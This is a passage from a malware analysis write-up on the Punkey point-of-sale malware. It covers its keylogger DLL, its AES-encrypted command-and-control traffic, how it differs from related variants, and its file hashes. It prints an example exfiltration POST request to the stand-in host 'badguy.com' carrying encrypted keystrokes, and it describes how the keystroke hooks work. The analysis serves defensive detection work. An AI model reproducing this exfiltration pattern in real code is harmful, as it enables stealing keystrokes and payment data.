| CALL strncmp                 | -zx dump. strncmp              |
| ADD ESP,0C                   |                                |
| <b>TEST EAX, EAX</b>         |                                |
|                              |                                |

The "te:" is what is left over after the first eight characters of "uploaddate:" are processed. This comparison will always be true since ASCII 't' will always be greater than any ASCII number. Depending on how the C&C panel is setup, this could cause a repeated update process. Or more likely, the author doesn't update often and didn't notice this bug.

## **Keylogger**

In the section titled "Startup", I told you Punkey dropped the DLLx64.dll in the malware folder. Well, it finally gets around to using it. The DLL is loaded into memory using LoadLibrary and the InstallHooks and UninstallHooks exports are loaded. The thread ID of the current thread is passed to the InstallHooks export. The window message hooks are installed and any WH\_KEYSTROKE message will be intercepted and sent back to this thread. The keylogger collects 200 characters, encrypts them with the same AES key it uses to encrypt CHD, and sends them back to the C&C server with a POST request.POST /path/ HTTP/1.1 Host: badguy.com User-Agent: Mozilla Firefox/4.0 Content-Length: <variable> Content-Type: application/x-www-form-urlencoded Accept-Charset: utf-8

unkey=ouAnmDs76XQrBXAF6ar%2Fcuca40qdGzaM3jRJRjh0fYP1lNQp3zLmpWOL HYLHuM%2FLjnSoH1ZeEWLnRIDS17pBhPnvjG1B1vOWn9n22og3nOvWLzCA%2B VA2c1rFZe6NN4il5zo1iG39xkbECGaCt0oE9OAlQRFX5cM1xYbpiKYx5YLYUgacFL%2 FU2IfrlfOf0HkmYfiKkVurqa7mx6IiPbEjYpq61DkmxEDib2YjdKgJzvt%2FGbCxnMpw uKR3K7cCszObTbSL0LPz5sLBwSxZi20g8Q%3D%3D

If errors occur during the keylogger setup, Punkey can send a couple of error messages to the C&C server with a POST request containing "key=" followed by one of the following errors:

- "An error occurred while loading dll file. Error Code: %lu"
- "An error occurred while installing keyboard hook."

#### **64-Bit and Beyond!!**

The 2014-10-19 version had both a 32-bit version and a 64-bit version. With the exception of being compiled for different architectures, the two versions are functionally the same. They're so similar in fact that the erroneous space in front of the domain was found in the 64-bit version as well as the 32-bit version. The 64-bit version also contained an actual 64 bit DLL used for keylogging.

| <b>Version</b> | Hash                                                                  | Compile Date: |
|----------------|-----------------------------------------------------------------------|---------------|
| 2014-10-19     | $\vert$ 6c7a26ac738c940cdce1e0fcbd9995994ce19332ea $\vert$ 2014-10-27 |               |
|                | 444c4ea87de52d2fe9713b                                                |               |

#### **Variant Variations**

Looking into the NewPOSthings samples discussed by TrendMicro and Arbor Networks and comparing them to Punkey, there is mounting evidence that multiple threads of development are occurring from the same code base. There are enough similarities in strings, tactics, and C&C information to show a relationship between these samples. However, Punkey shows quite a departure from the commonalities shared by all the other variants. The following table describes the differences in the operation of Punkey versus the other variants.| <b>Tactic</b>            | <b>Punkey</b>        | <b>Other Variants</b>        |
|--------------------------|----------------------|------------------------------|
| <b>Copy Folder</b>       | %USERPROFILE%\Local  | %APPDATA%\ <folder></folder> |
|                          | Settings\Application |                              |
|                          | Data\jusched         |                              |
| Encryption               | <b>AES</b>           | <b>RSA</b>                   |
| <b>Start up Options</b>  | -S                   | RM/INSTALL                   |
| <b>VNC</b> Interaction   | <b>NONE</b>          | <b>Steals Passwords</b>      |
| Unsafe File Downloads    | No                   | Yes                          |
| <b>Process Injection</b> | Yes                  | No                           |
| POST variable Base 64    | <b>No</b>            | Yes                          |
| encoded                  |                      |                              |

The glue tying all these samples together is the use of the keylogger. A very similar DLL is dropped by all of them in the current working directory and uses the same logic to intercept keystrokes. The use of some of the same C&C information as other variants (I didn't slip up. This C&C information hasn't been reported on ;)), the java theme, and a similar CHD-finding algorithm throughout all the variants tie them to a very similar code base. Additionally, the same process blacklist is used across variants as well.

#### **Conclusion**

Family definitions and version identification can be a difficult process. Malware authors don't always cooperate and provide distinct enough samples to easily classify exactly what malware was written by whom, and what version it is. Punkey shows more than enough uniqueness to earn a new name, but it is clear that there is heavy development occurring across different versions of a very similar code base. Attribution of the actors is less important than being able to identify the emerging threats and protecting your network data from attack.

In addition to the release of the decryption tool, you can find a YARA signature I've created for detecting all three versions on disk or in memory at Trustwave's [Github page](https://github.com/SpiderLabs/malware-analysis/tree/master/Yara/Punkey).

*\*\*\*\*UPDATE April 16, 2015\*\*\*\**

Here are all of the hashes associated with Punkey that we've discovered:

#### **32-bit Punkey**

- 1dd9e1e661070c0d90faeef75d5a487641a4bfb99c58841827ee5b97e6315eaf
- 0a33332d200e52875c00ea98417b71621b77a9dc291e6a3bdbd69569aac670cf
- e0c4696093c71a8bbcd2aef357afca6c7b7fbfe787406f6797636a67ae9b975d

#### **64-bit Punkey**

6c7a26ac738c940cdce1e0fcbd9995994ce19332ea444c4ea87de52d2fe9713b